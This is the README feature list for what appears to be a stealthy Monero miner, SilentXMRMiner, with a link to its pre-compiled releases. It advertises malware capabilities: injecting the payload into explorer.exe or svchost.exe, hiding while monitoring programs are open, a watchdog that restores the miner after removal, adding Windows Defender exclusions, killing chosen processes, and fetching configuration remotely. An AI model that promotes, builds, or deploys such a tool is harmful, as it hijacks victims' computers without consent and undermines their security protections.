 README.md
cn-heavy/tube
cn-heavy/0
cn/1
cn-lite/1
cn-lite/0
cn/0
Main Features
Native & .NET - Miner installer and watchdog coded in C#, Shellcode loader/injector coded in C, miner requires
.NET Framework 4.5
Shellcode - All .NET C# parts are converted into Shellcode and injected using a native C loader, can be disabled
Injection (Silent/Hidden) - Hide payload behind another process like explorer.exe, conhost.exe, svchost.exe or
other processes
CPU & GPU Mining - Can mine on Both CPU and GPU (Nvidia & AMD)
Idle Mining - Can be configured to mine at different usages or not at all while computer is or isn't in use
Stealth - Pauses the miner and clears the GPU memory while any of the programs in the "Stealth Targets" option
are open
Watchdog - Replaces the miner file if removed and starts it if the injected miner is closed down
Remote Configuration - Can get the miner settings remotely from a URL every 100 minutes
Bypass Windows Defender - Adds exclusions into Windows Defender for the general folders the miner uses
Process Killer - Constantly checks for any programs in the "Kill Targets" and kills them if found
Downloads
Pre-Compiled: https://github.com/UnamSanctam/SilentXMRMiner/releases
My Other Miners
Silent ETH (Ethereum) Miner
Wiki
You can find the new wiki here or at the top of the page.
Changelog